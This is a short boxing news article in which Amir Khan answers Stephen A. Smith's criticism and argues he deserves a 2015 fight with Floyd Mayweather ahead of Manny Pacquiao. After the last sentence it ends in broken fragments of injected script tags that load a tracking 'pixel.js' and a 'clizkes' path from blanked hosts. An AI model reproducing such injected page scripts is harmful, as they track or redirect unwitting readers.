 Amir Khan has hit out at his critics who feel he doesn't deserve a fight with Floyd Mayweather Jr, saying he deserves it more than Manny Pacquiao! – A May 2015 meeting is being touted with Mayweather, who set to announce his next opponent soon.
Khan's comments follow ESPN's Stephen A Smith remarks, when he questioned the Bolton boxers credentials to warrant a shot at the No1 pound for pound fighter.
"Fans don't given a damn about Khan." said Smith. The analyst went on to suggest that Khan's defeat to Danny Garcia two years ago rules him out of contention for matches against the welterweight division's elite.
"No disrespect, I understand he may want to see that fight, but if there are reasons why that fight isn't going to happen, there is no need to put me down." Khan told FightHype.
In response to Smith's criticism of his performance against Garcia, Khan added: "I wasn't knocked out. I was on my feet, but then you have got Manny Pacquiao, who's been knocked out cold (referring to his loss to Juan Manuel Marquez in 2012) and you guys are saying he should be next in line?
"Manny's my friend, but I've just come off a good win at 147 and looked better in my last fight than he did in his last fight.
"I've fought and beat guys like Andrei Kotelnik, Paulie Malignaggi and Marcos Madiana, who fought Mayweather twice and everyone was like 'yeah, he has got a great chance. He's got a great chance. He's a great fighter.' I've already beaten a guy that Mayweather just fought and put him down as well.
"Look, Floyd is not the biggest puncher, so I know he's not going to hurt me, but can he out-box me? I'm younger, I'm faster and I box better than Manny Pacquiao."
After taking his career record to 47-0, 26 KOs, against Madiana in September, Mayweather is now ready to finish off his career with the contracted 2 fights with the Showtime television company before retiring next year.
Khan must first come through Robert Guerrero who he is schedule to face on December 6th, a good win could see him book his spot with Mayweather in May.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>